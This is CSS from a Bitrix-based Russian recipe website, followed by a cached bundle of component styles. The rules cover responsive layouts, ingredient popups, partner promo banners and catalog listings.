    .wrapper_edit_settings img {
        max-width: 75px;
    }
}

@media only screen and (min-width: 1600px) {
    .detail_recipe_author>.maria__socials {
        left: -65px;
    }
}

@media (max-width: 1900px) {
    .page-preview__image.block_marii_quote {
        display: none;
    }
    .blog_marii_text .quote {
        padding: 60px 25px 60px 55px;
    }
}

@media (max-width: 1300px) {
    .page-preview__image.block_marii_quote {
        display: block;
    }
}

@media (min-width: 1900px) {
    .content-scroll {
        width: 200px;
    }
    .content-scroll span {
        width: 120px;
    }
    .btns input[type=submit] {
        margin-top: 10px;
        font-size: 1em;
    }
    #slider-interesting .article--wide .article__image {
        width: 550px;
    }
    .sidebar {
        width: 450px;
    }
    .poster__title {
        padding-right: 0;
    }
    .poster__image>img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 100px;
    }
    .page-preview__image.block_marii_quote {
        display: block;
        width: 450px;
    }
}

@media (min-width: 2500px) {
    div.hello_reg_page>div:last-child {
        right: 25%;
        transform: rotate(195deg) scale(-1, 1) translateX(200%);
    }
    .page-preview__image.block_marii_quote {
        width: 650px;
    }
    .form-control {
        height: 75px;
        margin: 15px 0;
    }
    .badge-author--large {
        padding-top: 15px;
    }
    .badge-author {
        padding-top: 18px;
    }
    body {
        font-size: 1.5em;
    }
    .page-block__link {
        top: -20px;
    }
    .data-table.bx-forgotpass-table {
        font-size: 0.85em;
        border-spacing: 20px 20px;
    }
    .form-search input {
        height: 2em;
    }
    .form-search {
        width: 13em;
    }
    .content-sticker .logo {
        height: 5em;
        background-size: 110px 110px;
    }
    .content-sticker__toggle {
        width: 110px;
        height: 50px;
    }
    .banner__title h1 {
        max-width: 1500px;
        margin-bottom: 50px;
    }
    .menu-main {
        max-width: 2300px;
    }
    .page_result_search .icon.icon-search {
        top: -20px;
    }
    select[name=where] {
        font-size: 0.75em;
    }
    .content-scroll {
        width: 300px;
    }
    .content-scroll span {
        width: 200px;
    }
    .sidebar {
        width: 580px;
    }
    div.log-form {
        width: 310px;
    }
    div.log-form input:not([type=checkbox]),
    .data-table.bx-forgotpass-table input,
    form[name=form_auth] input:not([type=checkbox]) {
        width: 250px;
        height: 35px;
        padding: 5px;
        font-size: 1em;
    }
    div.log-form input[type=checkbox] {
        height: 15px;
        width: 15px;
        font-size: 1em;
    }
    table.bx-auth-table {
        font-size: 0.85em;
    }
    .button-primary {
        height: 75px;
        width: 415px;
        padding: 15px 30px;
    }
    .avatar img {
        width: 90%;
    }
    .avatar--small {
        width: 200px;
        height: 200px;
    }
    .form-contacts td img {
        height: 125px;
        width: 450px;
    }
    .sidebar .widget:first-child {
        padding-top: 45px;
    }
    .maria {
        width: 440px;
        height: 400px;
    }
    .avatar {
        width: 285px;
        height: 285px;
    }
    .picture.picture--blue img {
        width: 100%;
    }
    .page-block--flex .page-block__text {
        padding-top: 115px;
    }
    .badge-counter {
        padding-top: 22px;
    }
    .widget--blog .widget__image {
        width: 320px;
    }
    .instruction__step {
        width: 200%;
    }
    .slider-sidebar .slick-arrow {
        top: 15%;
    }
    .slider-interesting {
        max-width: 1500px;
    }
    .recipe-week__image img {
        width: 100%;
    }
    .author-list .avatar--large.author__image img {
        max-width: 255px;
        max-height: 255px;
    }
    .badge-author--chef {
        padding-top: 17px;
    }
    .quote--simple {
        max-width: 1020px;
    }
    .widget--invite .widget__image {
        width: 150px;
        height: 150px;
    }
    .widget--invite .widget__image img,
    .poster__inner img {
        width: 100%;
    }
    .menu-main .menu-column img {
        width: 230px;
    }
    .menu-main .menu-column {
        min-width: 345px;
        padding-top: 140px;
    }
    .menu-main .menu-column:nth-of-type(7) img {
        top: -20px;
        left: -40px;
    }
    .meta__content {
        font-size: 0.975em;
    }
    .slider .slick-dots li {
        width: 40px;
        height: 40px;
    }
    .widget__slider .slick-prev {
        left: 35px;
    }
    .widget__slider .slick-next {
        right: 35px;
    }
    .detail_recipe_author>.maria__socials {
        left: -60px
    }
    .banner {
        height: 850px;
    }
    .page-block__title:after {
        height: 58px;
    }
    .slider .slick-arrow {
        width: 75px;
        height: 100px;
    }
    .slider-recipe .slick-prev {
        left: -70px;
    }
    .slider-recipe .slick-next {
        right: -70px;
    }
    .article__image img {
        width: 100%;
    }
    .editor_content_element>img,
    .wrapper_edit_settings img {
        max-width: 150px;
    }
}

.description {
    padding-top: 100px;
}

.ingredients__popup {
    display: none;
    position: absolute;
    width: 90%;
    left: 4px;
    bottom: 85px;
    z-index: 1011;
    background: white;
    padding: 20px 25px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    border-radius: 5px;
}

.ingredients__popup.active {
    display: block;
}

.ingredients__title {
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    line-height: 27px;
    padding-bottom: 17px;
    border-bottom: 2px solid #F5C95F;
}

.ingredients__popup p,
.ingredients__list__title {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: bold;
    font-size: 16px;
    line-height: 35px;
    color: #434343;
    margin-bottom: 0;
}

.ingredients__list__title {
    line-height: normal;
}

.ingredients__list {
    max-height: 200px;
    overflow-y: auto;
    padding-right: 5px;
    font-size: 16px;
    line-height: 21px;
    color: #434343;
    margin: 0;
    scrollbar-color: #0E8D8B #F5F5F5;
    /* firefox */
    scrollbar-width: thin;
}

.ingredients__list::-webkit-scrollbar-track {
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar {
    width: 6px;
    background-color: #F5F5F5;
}

.ingredients__list::-webkit-scrollbar-thumb {
    background-color: #0E8D8B;
}

.ingredients__list li {
    padding: 0;
}

.ingredients__popup .arrow {
    width: 70px;
    height: 20px;
    overflow: hidden;
    position: absolute;
    left: 41px;
    margin-left: -35px;
    bottom: -20px;
}

.ingredients__popup .arrow:after {
    content: "";
    position: absolute;
    left: 20px;
    top: -20px;
    width: 28px;
    height: 28px;
    box-shadow: 0px 4px 10px rgba(0, 0, 0, 0.15);
    transform: rotate(45deg);
    background: white;
}

.ingredients__trigger,
.ingredients__trigger--mobile {
    font-size: 18px;
    line-height: 26px;
    color: #434343;
    background: url("../images/ingredients-list.png");
    background-repeat: no-repeat;
    background-position-y: 4px;
    padding-left: 30px;
    margin-left: 15px;
    cursor: pointer;
}

.ingredients__trigger.disabled {
    opacity: 0.7;
    pointer-events: none;
}

.ingredients__trigger--mobile {
    display: none;
}

@media (max-width: 767px) {
    .ingredients__popup {
        width: 100%;
        padding-bottom: 46px;
        bottom: 40px;
    }
    .ingredients__popup .arrow {
        display: none;
    }
    .ingredients__trigger {
        position: absolute;
        bottom: 50px;
        right: 10px;
        font-size: 0;
    }
    .ingredients__trigger--mobile {
        display: block;
        height: 26px;
        position: absolute;
        right: 14px;
        bottom: 10px;
    }
    .ingredients__trigger,
    .ingredients__trigger--mobile {
        background-position-x: center;
        width: 34px;
        box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.25);
        border-radius: 2px;
    }
    .ingredients__title {
        border: none;
        padding-bottom: 0;
    }
    .ingredients__list li {
        list-style: disc inside;
    }
    .ingredients__list li.ingredients__list__title {
        list-style: none;
    }
}

.page-block-params {
    margin-top: 50px;
}

.page-block-params .cooking-time {
    background: url("../images/cooking-time.png");
    padding-left: 35px;
}

.page-block-params .servings {
    background: url("../images/servings.png");
    padding-left: 40px;
}

.page-block-params .recipe-param {
    display: inline-block;
    margin-right: 50px;
    background-repeat: no-repeat;
    font-family: "Playfair Display", "Georgia", serif;
    font-size: 20px;
    margin-top: 5px;
}

.page-block-params .recipe-param div {
    font-family: "Fira Sans", "Trebuchet MS", sans-serif;
    font-style: normal;
    font-weight: normal;
    font-size: 12px;
    line-height: 5px;
    color: #D9D9D9;
}

.preamble .page-block__title:after {
    display: none !important;
}

.press__list--all {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

.press__list--single {
    width: calc(50% - 20px);
    margin-bottom: 95px;
    position: relative;
}

.press__list--single a {
    width: 100%;
    height: 100%;
    position: relative;
    left: 0;
    top: 0;
    display: block;
    border: 0;
}

.press__list--single a::after {
    content: "";
    position: absolute;
    top: -10px;
    bottom: -10px;
    left: 10px;
    right: 10px;
    border: 1px solid #68dedd;
    -webkit-transition: left .15s, right .15s;
    -o-transition: left .15s, right .15s;
    transition: left .15s, right .15s;
}

.press__list--single a:hover::after {
    left: 30px;
    right: 30px;
}

.press__list--interest--heading {
    margin-bottom: 35px;
}

.press__list--interest-single {
    display: inline-block;
    vertical-align: top;
    width: calc(25% - 10px);
    height: 330px;
    box-shadow: 0 0 15px -8px #000;
    text-align: center;
    font-size: 15px;
}

.press__list--interest-single span {
    display: block;
}

.press__list--interest--list {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
}

span.press__list--interest-pic {
    width: 100%;
    height: 200px;
}

span.press__list--interest-pic img {
    height: 100%;
}

.press__list--interest-single a {
    border: none;
}

span.press__list--interest-named {
    font-weight: bold;
}

span.press__list--interest-date {
    margin-top: 10px;
    margin-bottom: 10px;
}

.recipe_preview_relink {
    color: white;
    text-decoration: underline;
}

.interesting_block {
    margin-top: 50px;
    margin-bottom: 20px;
    font-size: 2em;
}

@media screen and (max-width: 768px) {
    .press__list--interest-single {
        width: calc(50% - 10px);
        margin-bottom: 35px;
    }
}

@media screen and (max-width: 425px) {
    .press__list--interest-single {
        width: calc(100% - 10px);
        margin-bottom: 35px;
    }
}

ul.styled-list li:before {
    content: "\2022";
    top: 0;
    color: #68dedd;
}

.bold {
    font-weight: bold;
}

.recipe-pagination {
    width: 100%;
}

.form-edit {}

.form-edit-row {
    width: 300px;
}

.header-menu-link-mobile {
    display: none;
}

@media (max-width: 991px) {
    .header-menu-link-mobile {
        display: block;
        color: #ffffff;
    }
}

.block_text ul {
    font-size: 0;
    display: flex;
    flex-direction: column;
    gap: 10px;
}

.block_text ul li {
    margin: 0;
    font-size: 18px;
    line-height: 160%;
    list-style-type: disc;
    list-style-position: inside;
}

.recipes_slider__single_recepie__image_wrap img {
    width: 100%;
    object-fit: cover;
}

.main-banner-partner {
    background: #A92324;
    width: 100%;
    padding: 28px;
    position: relative;
    height: 334px;
    margin: 20px auto;
    overflow: hidden;
}

.main-banner-partner.strawberry {
    background: #A92324;
}

.main-banner-partner.orange {
    background: #FA6540;
}

.main-banner-partner.green {
    background: #23AF8C;
}

.main-banner-partner_title {
    height: 20px;
    margin-bottom: 27px;
}

.main-banner-partner_inner {
    color: #FFFFFF;
    border: 2px solid #68DEDD;
    padding-left: 78px;
    height: 278px;
    display: flex;
    flex-direction: column;
    flex-wrap: wrap;
    justify-content: center;
    z-index: 2;
    position: relative;
}

.main-banner-partner_text {
    font-family: 'Playfair Display';
    font-size: 32px;
    margin-bottom: 12px;
}

.main-banner-partner.orange .main-banner-partner_text {
    width: 51%;
    font-size: 32px;
}

.main-banner-partner.orange .main-banner-partner_small-text {
    font-size: 16px;
}

.main-banner-partner.orange .main-banner-partner_title {
    margin-bottom: 22px;
}

.main-banner-partner_small-text {
    font-size: 16px;
    font-family: 'Fira Sans';
}

.main-banner-partner_fly.strawberry-1 {
    position: absolute;
    width: 181px;
    height: 152px;
    left: 0;
    top: 0;
    z-index: 3;
}

.main-banner-partner_fly.strawberry-2 {
    position: absolute;
    right: 30px;
    top: 115px;
    z-index: 4;
    width: 194px;
    height: 141px;
}

.main-banner-partner_fly.strawberry-3 {
    background: url(/local/templates/gurmanlove/images/partners/strawberry_3.png) no-repeat;
    background-size: 100%;
    background-position: center center;
    position: absolute;
    width: 450px;
    height: 272px;
    left: 589px;
    top: 0px;
    z-index: 1;
}

.main-banner-partner_fly.strawberry-4 {
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    left: 560px;
    top: 75px;
    z-index: 2;
}

.main-banner-partner_fly.strawberry-5 {
    display: none;
    position: absolute;
    width: 91.01px;
    height: 80.39px;
    right: 0;
    top: 0;
    z-index: 2;
}

.main-banner-partner_fly.orange-1 {
    position: absolute;
    width: 617px;
    height: 351px;
    right: 0;
    bottom: 0;
    z-index: 2;
}

.main-banner-partner_bottom {
    position: absolute;
    bottom: 0;
    width: 100%;
    height: 160px;
    right: 0px;
    z-index: 3;
    padding-right: 104px;
    padding-top: 85px;
}

.main-banner-partner_promo {
    display: flex;
    flex-direction: row;
    justify-content: flex-end;
    color: #FFFF;
    align-items: center;
}

.main-banner-partner_promo-text {
    font-size: 23px;
    margin-right: 28px;
    font-family: 'Fira Sans';
    text-transform: uppercase;
    font-weight: 700;
}

.main-banner-partner.orange .main-banner-partner_promo-text {
    font-size: 28px;
}

.main-banner-partner_promo-text-small {
    font-size: 12px;
    text-transform: initial;
    font-weight: 400;
}

.main-banner-partner_promo-code {
    background: #FFFFFF;
    color: #58AFAD;
    font-size: 25px;
    font-weight: 700;
    padding: 4px 39px;
}

.main-banner-partner.green .main-banner-partner_promo-code {
    color: #FA6540;
}

.main-banner-partner_fly.green-1 {
    position: absolute;
    width: 70px;
    height: 50px;
    right: 66px;
    top: 61px;
    z-index: 3;
}

.main-banner-partner_fly.green-2 {
    position: absolute;
    width: 70px;
    height: 50px;
    left: 49%;
    bottom: 77px;
    z-index: 4;
}

.main-banner-partner_fly.green-3 {
    position: absolute;
    width: 400px;
    height: 300px;
    right: 180px;
    bottom: 25px;
    z-index: 2;
}

@media (max-width: 1645px) {
    .main-banner-partner_fly.strawberry-1,
    .main-banner-partner_fly.strawberry-2 {
        display: none;
    }
    .main-banner-partner_fly.strawberry-3 {
        left: 510px;
    }
    .main-banner-partner_fly.strawberry-4 {
        left: 500px;
    }
    .main-banner-partner_fly.green-3 {
        width: 366px;
        right: 132px;
    }
    .main-banner-partner_fly.green-1 {
        right: 30px;
        top: 40px;
    }
    .main-banner-partner_fly.green-2 {
        left: 53%;
    }
}

@media (min-device-width: 1601px) and (max-device-width: 1700px) {
    .orange .main-banner-partner_inner {
        padding-left: 38px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
}

@media (min-device-width: 1372px) and (max-device-width: 1600px) {
    .main-banner-partner {
        padding: 36px;
        height: 438px;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: none;
    }
    .main-banner-partner_title {
        margin-bottom: 12px;
        height: 16px;
    }
    .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.strawberry-3 {
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 220px;
        padding-top: 120px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 490px;
        height: 372px;
    }
    .main-banner-partner.orange .main-banner-partner_text {
        width: 52%;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 49%;
    }
    .main-banner-partner_fly.green-3 {
        right: 45px;
    }
    .main-banner-partner_fly.green-2 {
        left: 48%;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
}

@media (min-device-width: 801px) and (max-device-width: 1370px) {
    .main-banner-partner.orange {
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_inner {
        padding-left: 30px;
        height: 370px;
    }
    .main-banner-partner.orange .main-banner-partner_small-text {
        width: 50%;
    }
    .main-banner-partner.orange .main-banner-partner_bottom {
        height: 190px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 472px;
        height: 407px;
    }
    .main-banner-partner.orange {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 53px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
}

@media (min-device-width: 601px) and (max-device-width: 800px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 48%;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 276px;
    }
    .main-banner-partner_small-text {
        width: 273px;
    }
    .main-banner-partner_inner {
        padding-left: 0;
        border: none;
    }
    .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 0px;
    }
    .main-banner-partner_fly.orange-1 {
        width: 443px;
        height: 351px;
        right: -12%;
        bottom: 12%;
    }
    .orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        bottom: 0;
        height: 270px;
        display: flex;
        flex-direction: row;
        justify-content: flex-end;
        padding-right: 10%;
        text-align: center;
    }
    .orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
        justify-content: center;
        align-items: end;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        width: 51%;
        font-size: 23px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        display: flex;
        flex-direction: row;
        justify-content: space-between;
        align-content: space-between;
        width: 100%;
        gap: 100px;
    }
    .main-banner-partner_promo-text-small {
        order: 1;
        padding-top: 50px;
    }
    .main-banner-partner_promo-text-big {
        order: 2;
    }
    .orange .main-banner-partner_promo-code,
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        width: 235px;
        height: 57px;
        font-size: 20px;
        margin-top: -14px;
        padding: 13px 0;
    }
    .main-banner-partner.strawberry .main-banner-partner_promo-code {
        margin-top: 0px;
        width: 200px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        height: 420px;
    }
    .main-banner-partner_fly.strawberry-5,
    .main-banner-partner_fly.strawberry-4 {
        display: none;
    }
    .green .main-banner-partner_inner {
        height: 92%;
        padding-left: 4%;
    }
    .main-banner-partner_fly.green-3 {
        width: 300px;
        right: 39px;
    }
    .main-banner-partner_fly.green-1 {
        right: 334px;
        top: 36px;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
        width: 52%;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 12px;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: row;
    }
    .main-banner-partner.green .main-banner-partner_promo-text-small {
        order: 2;
        padding-top: 0px;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        font-size: 22px;
        margin-right: 15px;
    }
}

@media (max-width: 600px) {
    .main-banner-partner_fly.strawberry-3 {
        left: 25%;
        top: 101px;
        background: url(/local/templates/gurmanlove/images/partners/strawberry_3_1.png) no-repeat;
        width: 337px;
    }
    .main-banner-partner.orange,
    .main-banner-partner.strawberry {
        width: 372px;
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.orange .main-banner-partner_text,
    .main-banner-partner.strawberry .main-banner-partner_text {
        font-size: 24px;
        width: 90%;
    }
    .main-banner-partner.orange .main-banner-partner_promo,
    .main-banner-partner.strawberry .main-banner-partner_promo {
        flex-direction: column;
    }
    .main-banner-partner.orange .main-banner-partner_bottom,
    .main-banner-partner.strawberry .main-banner-partner_bottom {
        padding-right: 0;
        padding-top: 24%;
        height: 185px;
    }
    .main-banner-partner.orange .main-banner-partner_promo-text,
    .main-banner-partner.strawberry .main-banner-partner_promo-text {
        font-size: 21px;
        margin-right: 0;
        text-align: center;
    }
    .main-banner-partner_promo-text-small {
        display: none;
    }
    .main-banner-partner_fly.orange-1 {
        width: 370px;
        height: 290px;
    }
    .orange .main-banner-partner_inner,
    .main-banner-partner.strawberry .main-banner-partner_inner {
        padding: 28px 0 0 20px;
        border: 2px solid #68DFDD;
        height: 374px;
        justify-content: start;
    }
    .main-banner-partner_fly.strawberry-4 {
        display: block;
        left: 95px;
        top: 231px;
        width: 53px;
        height: 85px;
    }
    .main-banner-partner_fly.strawberry-2 {
        display: block;
        right: 267px;
        top: 300px;
        width: 97px;
        height: 85px;
        transform: rotateY(180deg);
    }
    .main-banner-partner.strawberry .main-banner-partner_small-text {
        width: 59%;
    }
    .main-banner-partner_fly.strawberry-5 {
        display: block;
        left: 284px;
        top: 12px;
        width: 52px;
        transform: rotateZ(20deg);
    }
    .main-banner-partner_fly.green-1 {
        display: none;
    }
    .main-banner-partner.green {
        height: 478px;
        padding: 16px;
    }
    .main-banner-partner.green .main-banner-partner_inner {
        padding: 20px 0 0 20px;
        justify-content: flex-start;
        height: 92%;
    }
    .main-banner-partner_fly.green-3 {
        right: 0;
    }
    .main-banner-partner.green .main-banner-partner_text {
        font-size: 24px;
    }
    .main-banner-partner.green .main-banner-partner_small-text {
        font-size: 14px;
    }
    .main-banner-partner_fly.green-3 {
        bottom: 60px;
        width: 300px;
    }
    .main-banner-partner_fly.green-2 {
        left: 8%;
        bottom: 28%;
        transform: rotateZ(90deg);
    }
    .main-banner-partner.green .main-banner-partner_bottom {
        height: 200px;
        padding-right: 0;
    }
    .main-banner-partner_promo-text-small {
        display: block;
    }
    .main-banner-partner.green .main-banner-partner_promo {
        flex-direction: column;
        position: relative;
        padding-right: 0;
    }
    .main-banner-partner.green .main-banner-partner_promo-text {
        margin-right: 0;
        display: flex;
        flex-direction: column;
        justify-content: space-between;
        align-content: space-between;
        gap: 45px;
        text-align: center;
    }
    .main-banner-partner.green .main-banner-partner_promo-code {
        position: absolute;
        bottom: 25px;
        width: 195px;
        height: 35px;
        text-align: center;
        padding: 0;
    }
}

@media (max-width: 329px) {
    .main-banner-partner_fly.green-3 {
        height: 280px;
    }
    .main-banner-partner_fly.green-2 {
        left: 3%;
        bottom: 20%;
        transform: rotateZ(90deg);
    }
}

@media(max-width: 1839px) and (min-width: 1180px) {
    .soderjanie .soderjanie__ul li a {
        font-size: 16px;
    }
    .soderjanie .soderjanie__ul li {
        padding-left: 9px;
    }
}

._image {
    text-align: center
}

footer {
    background: #fff;
    padding-top: 30px;
}

--- FILE ---
content_type: text/css
request_url: https://foodmood.ru/local/templates/gurmanlove/assets/vendor/styles-cache.css
body_size: 2335
content:


/* Start:/local/templates/gurmanlove/components/bitrix/menu/top_menu/style.css?154618296073*/

.topmenu a {
  text-decoration: none;
  margin-left: 20px;
  color: #333;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/breadcrumb/.default/style.css?154618296075*/
.breadcrumbs li {
  color: #660000;
}
.breadcrumbs li a {
  color: #660000;
}
/* End */


/* Start:/local/templates/gurmanlove/components/bitrix/catalog.section.list/bottom_menu/style.css?15566224857641*/
.isotope:after {
  content: '';
  display: block;
  clear: both;
}
.item {
  position: relative;
  width: 150px;
  height: auto;
  margin-bottom: 20px;
}

.item> * {
  margin: 0;
  padding: 0;
}
.menu-main .item {
  padding-top: 10px;
  margin-bottom: 10px;
  width: 200px;
}
@media (min-width: 991px) {
  .menu-main {
    width: 70%;
  }
}


/* line */
.bx_catalog_line{margin-bottom: 30px;}
.bx_catalog_line .bx_catalog_line_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_line .bx_catalog_line_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_line .bx_catalog_line_ul{padding: 0;}
.bx_catalog_line .bx_catalog_line_ul li{
  margin-bottom: 20px;
  list-style: none;
}
.bx_catalog_line .bx_catalog_line_ul li:before {content: '' !important}

.bx_catalog_line .bx_catalog_line_img{
  position: relative;
  display: block;
  float: left;
  overflow: hidden;
  margin-right: 40px;
  width: 125px;
  height: 125px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}

.bx_catalog_line .bx_catalog_line_title{
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 18px;
}
.bx_catalog_line .bx_catalog_line_title a{
  color: #4c7da6;
  font-size: 18px;
}
.bx_catalog_line .bx_catalog_line_title a:hover{text-decoration: none;}
.bx_catalog_line .bx_catalog_line_title span{font-size: 16px}
.bx_catalog_line .bx_catalog_line_description{
  color: #3f3f3f;
  font-size: 13px;
  line-height: 16px;
}


@media (max-width:639px) {
  .bx-touch .bx_catalog_line .bx_catalog_line_img{
    margin-right: 10px;
    width: 50px;
    height: 50px;
  }

  .bx-touch .bx_catalog_line .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_line .bx_catalog_line_title a{font-size: 14px;}
  .bx-touch .bx_catalog_line .bx_catalog_line_description{font-size: 11px;}
}



.bx_catalog_line .bx_catalog_line_img,
.bx_catalog_line .bx_catalog_line_title,
.bx_catalog_line .bx_catalog_line_title a,
.bx_catalog_line .bx_catalog_line_description{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* text */
.bx_catalog_text{margin-bottom: 30px;}
.bx_catalog_text .bx_catalog_text_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_text .bx_catalog_text_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_text .bx_catalog_text_ul{padding: 0;}
.bx_catalog_text .bx_catalog_text_ul li{
  float: left;
  margin: 0 10px 10px;
  list-style: none;
}
.bx_catalog_text .bx_catalog_text_ul li:before {content: '' !important}
.bx_catalog_text .bx_catalog_text_title{
  margin: 0;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_text .bx_catalog_text_title a{
  color: #4c7da6;
  white-space: nowrap;
  font-size: 14px;
}
.bx_catalog_text .bx_catalog_text_title a:hover{text-decoration: none}
.bx_catalog_text .bx_catalog_text_title span{font-size: 12px;}

@media (max-width:639px) {
  .bx-touch .bx_catalog_text .bx_catalog_line_title{
    margin-bottom: 5px;
    line-height: 12px;
  }
  .bx-touch .bx_catalog_text .bx_catalog_line_title a{font-size: 12px;}
}

.bx_catalog_text .bx_catalog_line_title,
.bx_catalog_text .bx_catalog_line_title a{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* tile */

.bx_catalog_tile{margin-bottom: 30px;}
.bx_catalog_tile .bx_catalog_tile_category_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_catalog_tile .bx_catalog_tile_category_title a{
  color: #000;
  text-decoration: none;
}

.bx_catalog_tile .bx_catalog_tile_ul{padding: 0;}
.bx_catalog_tile .bx_catalog_tile_ul li{
  float: left;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  margin-bottom: 20px;
  padding: 0 10px;
  width:12.5%;
  list-style: none;
  text-align: center;
}
.bx_catalog_tile .bx_catalog_tile_ul li:before {content: '' !important}
.bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: both;}

.bx_catalog_tile .bx_catalog_tile_img{
  position: relative;
  display: block;
  overflow: hidden;
  margin: 0 auto;
  width: 78px;
  height: 78px;
  border:1px solid #ccc;
  border-radius: 2px;
  background-color: #fff;
  background-position: center;
  background-repeat: no-repeat;
  -webkit-background-size:contain;
  background-size:contain;
}
.bx_catalog_tile .bx_catalog_tile_title{
  margin-top: 5px;
  margin-bottom: 10px;
  padding: 0;
  vertical-align: top;
  line-height: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a{
  color: #4c7da6;
  font-size: 14px;
}
.bx_catalog_tile .bx_catalog_tile_title a:hover{text-decoration: none;}
.bx_catalog_tile .bx_catalog_tile_title span{font-size: 12px;}




/*2*/
@media (max-width:980px){
  .bx_catalog_tile .bx_catalog_tile_ul li{width:20%;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(5n+1){clear: both;}
}
/*3*/
@media (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title{
    margin-bottom: 5px;
    line-height: 14px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_title a{font-size: 11px;}
}
@media (min-width:480px) and (max-width:639px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:25%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(4n+1){clear: both;}
}
/*4*/
@media (max-width:479px) {
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li{width:33.3%;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_img{
    width: 100%;
    height: 80px;
  }
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(8n+1){clear: none;}
  .bx-touch .bx_catalog_tile .bx_catalog_tile_ul li:nth-child(3n+1){clear: both;}

}


.bx_catalog_tile .bx_catalog_tile_title,
.bx_catalog_tile .bx_catalog_tile_title a,
.bx_catalog_tile .bx_catalog_tile_ul li,
.bx_catalog_tile .bx_catalog_tile_img{
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -ms-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}

/* list */

.bx_sitemap{margin-bottom: 30px;}
.bx_sitemap .bx_sitemap_title{
  padding-bottom: 14px;
  border-bottom: 1px solid #e5e5e5;
  font-size: 24px;
}
.bx_sitemap .bx_sitemap_title a{
  color: #000;
  text-decoration: none;
}

